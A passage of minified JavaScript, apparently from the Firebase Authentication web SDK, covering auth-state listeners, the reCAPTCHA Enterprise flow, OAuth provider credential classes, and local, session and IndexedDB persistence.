this.queue(async()=>this.directlySetCurrentUser(e))}_notifyListenersIfCurrent(e){e===this.currentUser&&this.notifyAuthListeners()}_key(){return`${this.config.authDomain}:${this.config.apiKey}:${this.name}`}_startProactiveRefresh(){this.isProactiveRefreshEnabled=!0,this.currentUser&&this._currentUser._startProactiveRefresh()}_stopProactiveRefresh(){this.isProactiveRefreshEnabled=!1,this.currentUser&&this._currentUser._stopProactiveRefresh()}get _currentUser(){return this.currentUser}notifyAuthListeners(){var e,n;if(!this._isInitialized)return;this.idTokenSubscription.next(this.currentUser);const r=(n=(e=this.currentUser)===null||e===void 0?void 0:e.uid)!==null&&n!==void 0?n:null;this.lastNotifiedUid!==r&&(this.lastNotifiedUid=r,this.authStateSubscription.next(this.currentUser))}registerStateListener(e,n,r,s){if(this._deleted)return()=>{};const i=typeof n=="function"?n:n.next.bind(n);let o=!1;const a=this._isInitialized?Promise.resolve():this._initializationPromise;if(ee(a,this,"internal-error"),a.then(()=>{o||i(this.currentUser)}),typeof n=="function"){const c=e.addObserver(n,r,s);return()=>{o=!0,c()}}else{const c=e.addObserver(n);return()=>{o=!0,c()}}}async directlySetCurrentUser(e){this.currentUser&&this.currentUser!==e&&this._currentUser._stopProactiveRefresh(),e&&this.isProactiveRefreshEnabled&&e._startProactiveRefresh(),this.currentUser=e,e?await this.assertedPersistence.setCurrentUser(e):await this.assertedPersistence.removeCurrentUser()}queue(e){return this.operations=this.operations.then(e,e),this.operations}get assertedPersistence(){return ee(this.persistenceManager,this,"internal-error"),this.persistenceManager}_logFramework(e){!e||this.frameworks.includes(e)||(this.frameworks.push(e),this.frameworks.sort(),this.clientVersion=Rl(this.config.clientPlatform,this._getFrameworks()))}_getFrameworks(){return this.frameworks}async _getAdditionalHeaders(){var e;const n={"X-Client-Version":this.clientVersion};this.app.options.appId&&(n["X-Firebase-gmpid"]=this.app.options.appId);const r=await((e=this.heartbeatServiceProvider.getImmediate({optional:!0}))===null||e===void 0?void 0:e.getHeartbeatsHeader());r&&(n["X-Firebase-Client"]=r);const s=await this._getAppCheckToken();return s&&(n["X-Firebase-AppCheck"]=s),n}async _getAppCheckToken(){var e;if(He(this.app)&&this.app.settings.appCheckToken)return this.app.settings.appCheckToken;const n=await((e=this.appCheckServiceProvider.getImmediate({optional:!0}))===null||e===void 0?void 0:e.getToken());return n!=null&&n.error&&zv(`Error while retrieving App Check token: ${n.error}`),n==null?void 0:n.token}}function Qt(t){return We(t)}class Ll{constructor(e){this.auth=e,this.observer=null,this.addObserver=Ag(n=>this.observer=n)}get next(){return ee(this.observer,this.auth,"internal-error"),this.observer.next.bind(this.observer)}}let Ls={async loadJS(){throw new Error("Unable to load external scripts")},recaptchaV2Script:"",recaptchaEnterpriseScript:"",gapiScript:""};function m_(t){Ls=t}function Ml(t){return Ls.loadJS(t)}function g_(){return Ls.recaptchaEnterpriseScript}function v_(){return Ls.gapiScript}function __(t){return`__${t}${Math.floor(Math.random()*1e6)}`}class y_{constructor(){this.enterprise=new b_}ready(e){e()}execute(e,n){return Promise.resolve("token")}render(e,n){return""}}class b_{ready(e){e()}execute(e,n){return Promise.resolve("token")}render(e,n){return""}}const w_="recaptcha-enterprise",Dl="NO_RECAPTCHA";class x_{constructor(e){this.type=w_,this.auth=Qt(e)}async verify(e="verify",n=!1){async function r(i){if(!n){if(i.tenantId==null&&i._agentRecaptchaConfig!=null)return i._agentRecaptchaConfig.siteKey;if(i.tenantId!=null&&i._tenantRecaptchaConfigs[i.tenantId]!==void 0)return i._tenantRecaptchaConfigs[i.tenantId].siteKey}return new Promise(async(o,a)=>{Xv(i,{clientType:"CLIENT_TYPE_WEB",version:"RECAPTCHA_ENTERPRISE"}).then(c=>{if(c.recaptchaKey===void 0)a(new Error("recaptcha Enterprise site key undefined"));else{const l=new Yv(c);return i.tenantId==null?i._agentRecaptchaConfig=l:i._tenantRecaptchaConfigs[i.tenantId]=l,o(l.siteKey)}}).catch(c=>{a(c)})})}function s(i,o,a){const c=window.grecaptcha;_l(c)?c.enterprise.ready(()=>{c.enterprise.execute(i,{action:e}).then(l=>{o(l)}).catch(()=>{o(Dl)})}):a(Error("No reCAPTCHA enterprise script loaded."))}return this.auth.settings.appVerificationDisabledForTesting?new y_().execute("siteKey",{action:"verify"}):new Promise((i,o)=>{r(this.auth).then(a=>{if(!n&&_l(window.grecaptcha))s(a,i,o);else{if(typeof window>"u"){o(new Error("RecaptchaVerifier is only supported in browser"));return}let c=g_();c.length!==0&&(c+=a),Ml(c).then(()=>{s(a,i,o)}).catch(l=>{o(l)})}}).catch(a=>{o(a)})})}}async function $l(t,e,n,r=!1,s=!1){const i=new x_(t);let o;if(s)o=Dl;else try{o=await i.verify(n)}catch{o=await i.verify(n,!0)}const a=Object.assign({},e);if(n==="mfaSmsEnrollment"||n==="mfaSmsSignIn"){if("phoneEnrollmentInfo"in a){const c=a.phoneEnrollmentInfo.phoneNumber,l=a.phoneEnrollmentInfo.recaptchaToken;Object.assign(a,{phoneEnrollmentInfo:{phoneNumber:c,recaptchaToken:l,captchaResponse:o,clientType:"CLIENT_TYPE_WEB",recaptchaVersion:"RECAPTCHA_ENTERPRISE"}})}else if("phoneSignInInfo"in a){const c=a.phoneSignInInfo.recaptchaToken;Object.assign(a,{phoneSignInInfo:{recaptchaToken:c,captchaResponse:o,clientType:"CLIENT_TYPE_WEB",recaptchaVersion:"RECAPTCHA_ENTERPRISE"}})}return a}return r?Object.assign(a,{captchaResp:o}):Object.assign(a,{captchaResponse:o}),Object.assign(a,{clientType:"CLIENT_TYPE_WEB"}),Object.assign(a,{recaptchaVersion:"RECAPTCHA_ENTERPRISE"}),a}async function Fl(t,e,n,r,s){var i;if(!((i=t._getRecaptchaConfig())===null||i===void 0)&&i.isProviderEnabled("EMAIL_PASSWORD_PROVIDER")){const o=await $l(t,e,n,n==="getOobCode");return r(t,o)}else return r(t,e).catch(async o=>{if(o.code==="auth/missing-recaptcha-token"){console.log(`${n} is protected by reCAPTCHA Enterprise for this project. Automatically triggering the reCAPTCHA flow and restarting the flow.`);const a=await $l(t,e,n,n==="getOobCode");return r(t,a)}else return Promise.reject(o)})}function k_(t,e){const n=sl(t,"auth");if(n.isInitialized()){const s=n.getImmediate(),i=n.getOptions();if(Hn(i,e??{}))return s;Qe(s,"already-initialized")}return n.initialize({options:e})}function E_(t,e){const n=(e==null?void 0:e.persistence)||[],r=(Array.isArray(n)?n:[n]).map(Dt);e!=null&&e.errorMap&&t._updateErrorMap(e.errorMap),t._initializeWithPersistence(r,e==null?void 0:e.popupRedirectResolver)}function S_(t,e,n){const r=Qt(t);ee(/^https?:\/\//.test(e),r,"invalid-emulator-scheme");const s=!1,i=jl(e),{host:o,port:a}=C_(e),c=a===null?"":`:${a}`,l={url:`${i}//${o}${c}/`},u=Object.freeze({host:o,port:a,protocol:i.replace(":",""),options:Object.freeze({disableWarnings:s})});if(!r._canInitEmulator){ee(r.config.emulator&&r.emulatorConfig,r,"emulator-config-failed"),ee(Hn(l,r.config.emulator)&&Hn(u,r.emulatorConfig),r,"emulator-config-failed");return}r.config.emulator=l,r.emulatorConfig=u,r.settings.appVerificationDisabledForTesting=!0,I_()}function jl(t){const e=t.indexOf(":");return e<0?"":t.substr(0,e+1)}function C_(t){const e=jl(t),n=/(\/\/)?([^?#/]+)/.exec(t.substr(e.length));if(!n)return{host:"",port:null};const r=n[2].split("@").pop()||"",s=/^(\[[^\]]+\])(:|$)/.exec(r);if(s){const i=s[1];return{host:i,port:Ul(r.substr(i.length+1))}}else{const[i,o]=r.split(":");return{host:i,port:Ul(o)}}}function Ul(t){if(!t)return null;const e=Number(t);return isNaN(e)?null:e}function I_(){function t(){const e=document.createElement("p"),n=e.style;e.innerText="Running in emulator mode. Do not use with production credentials.",n.position="fixed",n.width="100%",n.backgroundColor="#ffffff",n.border=".1em solid #000000",n.color="#b50000",n.bottom="0px",n.left="0px",n.margin="0px",n.zIndex="10000",n.textAlign="center",e.classList.add("firebase-emulator-warning"),document.body.appendChild(e)}typeof console<"u"&&typeof console.info=="function"&&console.info("WARNING: You are using the Auth Emulator, which is intended for local testing only.  Do not use with production credentials."),typeof window<"u"&&typeof document<"u"&&(document.readyState==="loading"?window.addEventListener("DOMContentLoaded",t):t())}class bo{constructor(e,n){this.providerId=e,this.signInMethod=n}toJSON(){return Rt("not implemented")}_getIdTokenResponse(e){return Rt("not implemented")}_linkToIdToken(e,n){return Rt("not implemented")}_getReauthenticationResolver(e){return Rt("not implemented")}}async function A_(t,e){return lt(t,"POST","/v1/accounts:update",e)}async function T_(t,e){return lt(t,"POST","/v1/accounts:signUp",e)}async function N_(t,e){return lt(t,"POST","/v1/accounts:update",Mt(t,e))}async function P_(t,e){return Hr(t,"POST","/v1/accounts:signInWithPassword",Mt(t,e))}async function O_(t,e){return Hr(t,"POST","/v1/accounts:signInWithEmailLink",Mt(t,e))}async function R_(t,e){return Hr(t,"POST","/v1/accounts:signInWithEmailLink",Mt(t,e))}class Zr extends bo{constructor(e,n,r,s=null){super("password",r),this._email=e,this._password=n,this._tenantId=s}static _fromEmailAndPassword(e,n){return new Zr(e,n,"password")}static _fromEmailAndCode(e,n,r=null){return new Zr(e,n,"emailLink",r)}toJSON(){return{email:this._email,password:this._password,signInMethod:this.signInMethod,tenantId:this._tenantId}}static fromJSON(e){const n=typeof e=="string"?JSON.parse(e):e;if(n!=null&&n.email&&(n!=null&&n.password)){if(n.signInMethod==="password")return this._fromEmailAndPassword(n.email,n.password);if(n.signInMethod==="emailLink")return this._fromEmailAndCode(n.email,n.password,n.tenantId)}return null}async _getIdTokenResponse(e){switch(this.signInMethod){case"password":const n={returnSecureToken:!0,email:this._email,password:this._password,clientType:"CLIENT_TYPE_WEB"};return Fl(e,n,"signInWithPassword",P_);case"emailLink":return O_(e,{email:this._email,oobCode:this._password});default:Qe(e,"internal-error")}}async _linkToIdToken(e,n){switch(this.signInMethod){case"password":const r={idToken:n,returnSecureToken:!0,email:this._email,password:this._password,clientType:"CLIENT_TYPE_WEB"};return Fl(e,r,"signUpPassword",T_);case"emailLink":return R_(e,{idToken:n,email:this._email,oobCode:this._password});default:Qe(e,"internal-error")}}_getReauthenticationResolver(e){return this._getIdTokenResponse(e)}}async function Yn(t,e){return Hr(t,"POST","/v1/accounts:signInWithIdp",Mt(t,e))}const L_="http://localhost";class In extends bo{constructor(){super(...arguments),this.pendingToken=null}static _fromParams(e){const n=new In(e.providerId,e.signInMethod);return e.idToken||e.accessToken?(e.idToken&&(n.idToken=e.idToken),e.accessToken&&(n.accessToken=e.accessToken),e.nonce&&!e.pendingToken&&(n.nonce=e.nonce),e.pendingToken&&(n.pendingToken=e.pendingToken)):e.oauthToken&&e.oauthTokenSecret?(n.accessToken=e.oauthToken,n.secret=e.oauthTokenSecret):Qe("argument-error"),n}toJSON(){return{idToken:this.idToken,accessToken:this.accessToken,secret:this.secret,nonce:this.nonce,pendingToken:this.pendingToken,providerId:this.providerId,signInMethod:this.signInMethod}}static fromJSON(e){const n=typeof e=="string"?JSON.parse(e):e,{providerId:r,signInMethod:s}=n,i=Br(n,["providerId","signInMethod"]);if(!r||!s)return null;const o=new In(r,s);return o.idToken=i.idToken||void 0,o.accessToken=i.accessToken||void 0,o.secret=i.secret,o.nonce=i.nonce,o.pendingToken=i.pendingToken||null,o}_getIdTokenResponse(e){const n=this.buildRequest();return Yn(e,n)}_linkToIdToken(e,n){const r=this.buildRequest();return r.idToken=n,Yn(e,r)}_getReauthenticationResolver(e){const n=this.buildRequest();return n.autoCreate=!1,Yn(e,n)}buildRequest(){const e={requestUri:L_,returnSecureToken:!0};if(this.pendingToken)e.pendingToken=this.pendingToken;else{const n={};this.idToken&&(n.id_token=this.idToken),this.accessToken&&(n.access_token=this.accessToken),this.secret&&(n.oauth_token_secret=this.secret),n.providerId=this.providerId,this.nonce&&!this.pendingToken&&(n.nonce=this.nonce),e.postBody=$r(n)}return e}}function M_(t){switch(t){case"recoverEmail":return"RECOVER_EMAIL";case"resetPassword":return"PASSWORD_RESET";case"signIn":return"EMAIL_SIGNIN";case"verifyEmail":return"VERIFY_EMAIL";case"verifyAndChangeEmail":return"VERIFY_AND_CHANGE_EMAIL";case"revertSecondFactorAddition":return"REVERT_SECOND_FACTOR_ADDITION";default:return null}}function D_(t){const e=Fr(jr(t)).link,n=e?Fr(jr(e)).deep_link_id:null,r=Fr(jr(t)).deep_link_id;return(r?Fr(jr(r)).link:null)||r||n||e||t}class Ms{constructor(e){var n,r,s,i,o,a;const c=Fr(jr(e)),l=(n=c.apiKey)!==null&&n!==void 0?n:null,u=(r=c.oobCode)!==null&&r!==void 0?r:null,d=M_((s=c.mode)!==null&&s!==void 0?s:null);ee(l&&u&&d,"argument-error"),this.apiKey=l,this.operation=d,this.code=u,this.continueUrl=(i=c.continueUrl)!==null&&i!==void 0?i:null,this.languageCode=(o=c.languageCode)!==null&&o!==void 0?o:null,this.tenantId=(a=c.tenantId)!==null&&a!==void 0?a:null}static parseLink(e){const n=D_(e);try{return new Ms(n)}catch{return null}}}class An{constructor(){this.providerId=An.PROVIDER_ID}static credential(e,n){return Zr._fromEmailAndPassword(e,n)}static credentialWithLink(e,n){const r=Ms.parseLink(n);return ee(r,"argument-error"),Zr._fromEmailAndCode(e,r.code,r.tenantId)}}An.PROVIDER_ID="password",An.EMAIL_PASSWORD_SIGN_IN_METHOD="password",An.EMAIL_LINK_SIGN_IN_METHOD="emailLink";class Ds{constructor(e){this.providerId=e,this.defaultLanguageCode=null,this.customParameters={}}setDefaultLanguage(e){this.defaultLanguageCode=e}setCustomParameters(e){return this.customParameters=e,this}getCustomParameters(){return this.customParameters}}class qr extends Ds{constructor(){super(...arguments),this.scopes=[]}addScope(e){return this.scopes.includes(e)||this.scopes.push(e),this}getScopes(){return[...this.scopes]}}class bt extends qr{constructor(){super("facebook.com")}static credential(e){return In._fromParams({providerId:bt.PROVIDER_ID,signInMethod:bt.FACEBOOK_SIGN_IN_METHOD,accessToken:e})}static credentialFromResult(e){return bt.credentialFromTaggedObject(e)}static credentialFromError(e){return bt.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e||!("oauthAccessToken"in e)||!e.oauthAccessToken)return null;try{return bt.credential(e.oauthAccessToken)}catch{return null}}}bt.FACEBOOK_SIGN_IN_METHOD="facebook.com",bt.PROVIDER_ID="facebook.com";class wt extends qr{constructor(){super("google.com"),this.addScope("profile")}static credential(e,n){return In._fromParams({providerId:wt.PROVIDER_ID,signInMethod:wt.GOOGLE_SIGN_IN_METHOD,idToken:e,accessToken:n})}static credentialFromResult(e){return wt.credentialFromTaggedObject(e)}static credentialFromError(e){return wt.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e)return null;const{oauthIdToken:n,oauthAccessToken:r}=e;if(!n&&!r)return null;try{return wt.credential(n,r)}catch{return null}}}wt.GOOGLE_SIGN_IN_METHOD="google.com",wt.PROVIDER_ID="google.com";class en extends qr{constructor(){super("github.com")}static credential(e){return In._fromParams({providerId:en.PROVIDER_ID,signInMethod:en.GITHUB_SIGN_IN_METHOD,accessToken:e})}static credentialFromResult(e){return en.credentialFromTaggedObject(e)}static credentialFromError(e){return en.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e||!("oauthAccessToken"in e)||!e.oauthAccessToken)return null;try{return en.credential(e.oauthAccessToken)}catch{return null}}}en.GITHUB_SIGN_IN_METHOD="github.com",en.PROVIDER_ID="github.com";class tn extends qr{constructor(){super("twitter.com")}static credential(e,n){return In._fromParams({providerId:tn.PROVIDER_ID,signInMethod:tn.TWITTER_SIGN_IN_METHOD,oauthToken:e,oauthTokenSecret:n})}static credentialFromResult(e){return tn.credentialFromTaggedObject(e)}static credentialFromError(e){return tn.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e)return null;const{oauthAccessToken:n,oauthTokenSecret:r}=e;if(!n||!r)return null;try{return tn.credential(n,r)}catch{return null}}}tn.TWITTER_SIGN_IN_METHOD="twitter.com",tn.PROVIDER_ID="twitter.com";class Tn{constructor(e){this.user=e.user,this.providerId=e.providerId,this._tokenResponse=e._tokenResponse,this.operationType=e.operationType}static async _fromIdTokenResponse(e,n,r,s=!1){const i=await ut._fromIdTokenResponse(e,r,s),o=Vl(r);return new Tn({user:i,providerId:o,_tokenResponse:r,operationType:n})}static async _forOperation(e,n,r){await e._updateTokensIfNecessary(r,!0);const s=Vl(r);return new Tn({user:e,providerId:s,_tokenResponse:r,operationType:n})}}function Vl(t){return t.providerId?t.providerId:"phoneNumber"in t?"phone":null}class $s extends qt{constructor(e,n,r,s){var i;super(n.code,n.message),this.operationType=r,this.user=s,Object.setPrototypeOf(this,$s.prototype),this.customData={appName:e.name,tenantId:(i=e.tenantId)!==null&&i!==void 0?i:void 0,_serverResponse:n.customData._serverResponse,operationType:r}}static _fromErrorAndOperation(e,n,r,s){return new $s(e,n,r,s)}}function zl(t,e,n,r){return(e==="reauthenticate"?n._getReauthenticationResolver(t):n._getIdTokenResponse(t)).catch(i=>{throw i.code==="auth/multi-factor-auth-required"?$s._fromErrorAndOperation(t,i,e,r):i})}function Bl(t){return new Set(t.map(({providerId:e})=>e).filter(e=>!!e))}async function $_(t,e){const n=We(t);await Wl(!0,n,e);const{providerUserInfo:r}=await e_(n.auth,{idToken:await n.getIdToken(),deleteProvider:[e]}),s=Bl(r||[]);return n.providerData=n.providerData.filter(i=>s.has(i.providerId)),s.has("phone")||(n.phoneNumber=null),await n.auth._persistUserIfCurrent(n),n}async function F_(t,e,n=!1){const r=await Zn(t,e._linkToIdToken(t.auth,await t.getIdToken()),n);return Tn._forOperation(t,"link",r)}async function Wl(t,e,n){await Gr(e);const r=Bl(e.providerData),s=t===!1?"provider-already-linked":"no-such-provider";ee(r.has(n)===t,e.auth,s)}async function j_(t,e,n=!1){const{auth:r}=t;if(He(r.app))return Promise.reject(ct(r));const s="reauthenticate";try{const i=await Zn(t,zl(r,s,e,t),n);ee(i.idToken,r,"internal-error");const o=vo(i.idToken);ee(o,r,"internal-error");const{sub:a}=o;return ee(t.uid===a,r,"user-mismatch"),Tn._forOperation(t,s,i)}catch(i){throw(i==null?void 0:i.code)==="auth/user-not-found"&&Qe(r,"user-mismatch"),i}}async function Hl(t,e,n=!1){if(He(t.app))return Promise.reject(ct(t));const r="signIn",s=await zl(t,r,e),i=await Tn._fromIdTokenResponse(t,r,s);return n||await t._updateCurrentUser(i.user),i}async function Kl(t,e){return Hl(Qt(t),e)}async function U_(t,e){return Hr(t,"POST","/v1/accounts:signInWithCustomToken",Mt(t,e))}async function V_(t,e){if(He(t.app))return Promise.reject(ct(t));const n=Qt(t),r=await U_(n,{token:e,returnSecureToken:!0}),s=await Tn._fromIdTokenResponse(n,"signIn",r);return await n._updateCurrentUser(s.user),s}async function z_(t){const e=Qt(t);e._getPasswordPolicyInternal()&&await e._updatePasswordPolicy()}async function B_(t,e){await N_(We(t),{oobCode:e})}function W_(t,e,n){return He(t.app)?Promise.reject(ct(t)):Kl(We(t),An.credential(e,n)).catch(async r=>{throw r.code==="auth/password-does-not-meet-requirements"&&z_(t),r})}function H_(t,e){const n=Ms.parseLink(e);return(n==null?void 0:n.operation)==="EMAIL_SIGNIN"}async function K_(t,e,n){if(He(t.app))return Promise.reject(ct(t));const r=We(t),s=An.credentialWithLink(e,n||Ns());return ee(s._tenantId===(r.tenantId||null),r,"tenant-id-mismatch"),Kl(r,s)}function G_(t,e){return Z_(We(t),null,e)}async function Z_(t,e,n){const{auth:r}=t,i={idToken:await t.getIdToken(),returnSecureToken:!0};n&&(i.password=n);const o=await Zn(t,A_(r,i));await t._updateTokensIfNecessary(o,!0)}function q_(t,e,n,r){return We(t).onIdTokenChanged(e,n,r)}function J_(t,e,n){return We(t).beforeAuthStateChanged(e,n)}function Y_(t,e,n,r){return We(t).onAuthStateChanged(e,n,r)}const Fs="__sak";class Gl{constructor(e,n){this.storageRetriever=e,this.type=n}_isAvailable(){try{return this.storage?(this.storage.setItem(Fs,"1"),this.storage.removeItem(Fs),Promise.resolve(!0)):Promise.resolve(!1)}catch{return Promise.resolve(!1)}}_set(e,n){return this.storage.setItem(e,JSON.stringify(n)),Promise.resolve()}_get(e){const n=this.storage.getItem(e);return Promise.resolve(n?JSON.parse(n):null)}_remove(e){return this.storage.removeItem(e),Promise.resolve()}get storage(){return this.storageRetriever()}}const X_=1e3,Q_=10;class Zl extends Gl{constructor(){super(()=>window.localStorage,"LOCAL"),this.boundEventHandler=(e,n)=>this.onStorageEvent(e,n),this.listeners={},this.localCache={},this.pollTimer=null,this.fallbackToPolling=Ol(),this._shouldAllowMigration=!0}forAllChangedKeys(e){for(const n of Object.keys(this.listeners)){const r=this.storage.getItem(n),s=this.localCache[n];r!==s&&e(n,s,r)}}onStorageEvent(e,n=!1){if(!e.key){this.forAllChangedKeys((o,a,c)=>{this.notifyListeners(o,c)});return}const r=e.key;n?this.detachListener():this.stopPolling();const s=()=>{const o=this.storage.getItem(r);!n&&this.localCache[r]===o||this.notifyListeners(r,o)},i=this.storage.getItem(r);l_()&&i!==e.newValue&&e.newValue!==e.oldValue?setTimeout(s,Q_):s()}notifyListeners(e,n){this.localCache[e]=n;const r=this.listeners[e];if(r)for(const s of Array.from(r))s(n&&JSON.parse(n))}startPolling(){this.stopPolling(),this.pollTimer=setInterval(()=>{this.forAllChangedKeys((e,n,r)=>{this.onStorageEvent(new StorageEvent("storage",{key:e,oldValue:n,newValue:r}),!0)})},X_)}stopPolling(){this.pollTimer&&(clearInterval(this.pollTimer),this.pollTimer=null)}attachListener(){window.addEventListener("storage",this.boundEventHandler)}detachListener(){window.removeEventListener("storage",this.boundEventHandler)}_addListener(e,n){Object.keys(this.listeners).length===0&&(this.fallbackToPolling?this.startPolling():this.attachListener()),this.listeners[e]||(this.listeners[e]=new Set,this.localCache[e]=this.storage.getItem(e)),this.listeners[e].add(n)}_removeListener(e,n){this.listeners[e]&&(this.listeners[e].delete(n),this.listeners[e].size===0&&delete this.listeners[e]),Object.keys(this.listeners).length===0&&(this.detachListener(),this.stopPolling())}async _set(e,n){await super._set(e,n),this.localCache[e]=JSON.stringify(n)}async _get(e){const n=await super._get(e);return this.localCache[e]=JSON.stringify(n),n}async _remove(e){await super._remove(e),delete this.localCache[e]}}Zl.type="LOCAL";const ey=Zl;class ql extends Gl{constructor(){super(()=>window.sessionStorage,"SESSION")}_addListener(e,n){}_removeListener(e,n){}}ql.type="SESSION";const Jl=ql;function ty(t){return Promise.all(t.map(async e=>{try{return{fulfilled:!0,value:await e}}catch(n){return{fulfilled:!1,reason:n}}}))}class js{constructor(e){this.eventTarget=e,this.handlersMap={},this.boundEventHandler=this.handleEvent.bind(this)}static _getInstance(e){const n=this.receivers.find(s=>s.isListeningto(e));if(n)return n;const r=new js(e);return this.receivers.push(r),r}isListeningto(e){return this.eventTarget===e}async handleEvent(e){const n=e,{eventId:r,eventType:s,data:i}=n.data,o=this.handlersMap[s];if(!(o!=null&&o.size))return;n.ports[0].postMessage({status:"ack",eventId:r,eventType:s});const a=Array.from(o).map(async l=>l(n.origin,i)),c=await ty(a);n.ports[0].postMessage({status:"done",eventId:r,eventType:s,response:c})}_subscribe(e,n){Object.keys(this.handlersMap).length===0&&this.eventTarget.addEventListener("message",this.boundEventHandler),this.handlersMap[e]||(this.handlersMap[e]=new Set),this.handlersMap[e].add(n)}_unsubscribe(e,n){this.handlersMap[e]&&n&&this.handlersMap[e].delete(n),(!n||this.handlersMap[e].size===0)&&delete this.handlersMap[e],Object.keys(this.handlersMap).length===0&&this.eventTarget.removeEventListener("message",this.boundEventHandler)}}js.receivers=[];function Us(t="",e=10){let n="";for(let r=0;r<e;r++)n+=Math.floor(Math.random()*10);return t+n}class ny{constructor(e){this.target=e,this.handlers=new Set}removeMessageHandler(e){e.messageChannel&&(e.messageChannel.port1.removeEventListener("message",e.onMessage),e.messageChannel.port1.close()),this.handlers.delete(e)}async _send(e,n,r=50){const s=typeof MessageChannel<"u"?new MessageChannel:null;if(!s)throw new Error("connection_unavailable");let i,o;return new Promise((a,c)=>{const l=Us("",20);s.port1.start();const u=setTimeout(()=>{c(new Error("unsupported_event"))},r);o={messageChannel:s,onMessage(d){const f=d;if(f.data.eventId===l)switch(f.data.status){case"ack":clearTimeout(u),i=setTimeout(()=>{c(new Error("timeout"))},3e3);break;case"done":clearTimeout(i),a(f.data.response);break;default:clearTimeout(u),clearTimeout(i),c(new Error("invalid_response"));break}}},this.handlers.add(o),s.port1.addEventListener("message",o.onMessage),this.target.postMessage({eventType:e,eventId:l,data:n},[s.port2])}).finally(()=>{o&&this.removeMessageHandler(o)})}}function xt(){return window}function ry(t){xt().location.href=t}function Yl(){return typeof xt().WorkerGlobalScope<"u"&&typeof xt().importScripts=="function"}async function sy(){if(!(navigator!=null&&navigator.serviceWorker))return null;try{return(await navigator.serviceWorker.ready).active}catch{return null}}function iy(){var t;return((t=navigator==null?void 0:navigator.serviceWorker)===null||t===void 0?void 0:t.controller)||null}function oy(){return Yl()?self:null}const Xl="firebaseLocalStorageDb",ay=1,Vs="firebaseLocalStorage",Ql="fbase_key";class Jr{constructor(e){this.request=e}toPromise(){return new Promise((e,n)=>{this.request.addEventListener("success",()=>{e(this.request.result)}),this.request.addEventListener("error",()=>{n(this.request.error)})})}}function zs(t,e){return t.transaction([Vs],e?"readwrite":"readonly").objectStore(Vs)}function cy(){const t=indexedDB.deleteDatabase(Xl);return new Jr(t).toPromise()}function wo(){const t=indexedDB.open(Xl,ay);return new Promise((e,n)=>{t.addEventListener("error",()=>{n(t.error)}),t.addEventListener("upgradeneeded",()=>{const r=t.result;try{r.createObjectStore(Vs,{keyPath:Ql})}catch(s){n(s)}}),t.addEventListener("success",async()=>{const r=t.result;r.objectStoreNames.contains(Vs)?e(r):(r.close(),await cy(),e(await wo()))})})}async function eu(t,e,n){const r=zs(t,!0).put({[Ql]:e,value:n});return new Jr(r).toPromise()}async function ly(t,e){const n=zs(t,!1).get(e),r=await new Jr(n).toPromise();return r===void 0?null:r.value}function tu(t,e){const n=zs(t,!0).delete(e);return new Jr(n).toPromise()}const uy=800,dy=3;class nu{constructor(){this.type="LOCAL",this._shouldAllowMigration=!0,this.listeners={},this.localCache={},this.pollTimer=null,this.pendingWrites=0,this.receiver=null,this.sender=null,this.serviceWorkerReceiverAvailable=!1,this.activeServiceWorker=null,this._workerInitializationPromise=this.initializeServiceWorkerMessaging().then(()=>{},()=>{})}async _openDb(){return this.db?this.db:(this.db=await wo(),this.db)}async _withRetries(e){let n=0;for(;;)try{const r=await this._openDb();return await e(r)}catch(r){if(n++>dy)throw r;this.db&&(this.db.close(),this.db=void 0)}}async initializeServiceWorkerMessaging(){return Yl()?this.initializeReceiver():this.initializeSender()}async initializeReceiver(){this.receiver=js._getInstance(oy()),this.receiver._subscribe("keyChanged",async(e,n)=>({keyProcessed:(await this._poll()).includes(n.key)})),this.receiver._subscribe("ping",async(e,n)=>["keyChanged"])}async initializeSender(){var e,n;if(this.activeServiceWorker=await sy(),!this.activeServiceWorker)return;this.sender=new ny(this.activeServiceWorker);const r=await this.sender._send("ping",{},800);r&&!((e=r[0])===null||e===void 0)&&e.fulfilled&&!((n=r[0])===null||n===void 0)&&n.value.includes("keyChanged")&&(this.serviceWorkerReceiverAvailable=!0)}async notifyServiceWorker(e){if(!(!this.sender||!this.activeServiceWorker||iy()!==this.activeServiceWorker))try{await this.sender._send("keyChanged",{key:e},this.serviceWorkerReceiverAvailable?800:50)}catch{}}async _isAvailable(){try{if(!indexedDB)return!1;const e=await wo();return await eu(e,Fs,"1"),await tu(e,Fs),!0}catch{}return!1}async _withPendingWrite(e){this.pendingWrites++;try{await e()}finally{this.pendingWrites--}}async _set(e,n){return this._withPendingWrite(async()=>(await this._withRetries(r=>eu(r,e,n)),this.localCache[e]=n,this.notifyServiceWorker(e)))}async _get(e){const n=await this._withRetries(r=>ly(r,e));return this.localCache[e]=n,n}async _remove(e){return this._withPendingWrite(async()=>(await this._withRetries(n=>tu(n,e)),delete this.localCache[e],this.notifyServiceWorker(e)))}async _poll(){const e=await this._withRetries(s=>{const i=zs(s,!1).getAll();return new Jr(i).toPromise()});if(!e)return[];if(this.pendingWrites!==0)return[];const n=[],r=new Set;if(e.length!==0)for(const{fbase_key:s,value:i}of e)r.add(s),JSON.stringify(this.localCache[s])!==JSON.stringify(i)&&(this.notifyListeners(s,i),n.push(s));for(const s of Object.keys(this.localCache))this.localCache[s]&&!r.has(s)&&(this.notifyListeners(s,null),n.push(s));return n}notifyListeners(e,n){this.localCache[e]=n;const r=this.listeners[e];if(r)for(const s of Array.from(r))s(n)}startPolling(){this.stopPolling(),this.pollTimer=setInterval(async()=>this._poll(),uy)}stopPolling(){this.pollTimer&&(clearInterval(this.pollTimer),this.pollTimer=null)}_addListener(e,n){Object.keys(this.listeners).length===0&&this.startPolling(),this.listeners[e]||(this.listeners[e]=new Set,this._get(e)),this.listeners[e].add(n)}_removeListener(e,n){this.listeners[e]&&(this.listeners[e].delete(n),this.listeners[e].size===0&&delete this.listeners[e]),Object.keys(this.listeners).length===0&&this.stopPolling()}}nu.type="LOCAL";const fy=nu;new Wr(3e4,6e4);function xo(t,e){return e?Dt(e):(ee(t._popupRedirectResolver,t,"argument-error"),t._popupRedirectResolver)}class ko extends bo{constructor(e){super("custom","custom"),this.params=e}_getIdTokenResponse(e){return Yn(e,this._buildIdpRequest())}_linkToIdToken(e,n){return Yn(e,this._buildIdpRequest(n))}_getReauthenticationResolver(e){return Yn(e,this._buildIdpRequest())}_buildIdpRequest(e){const 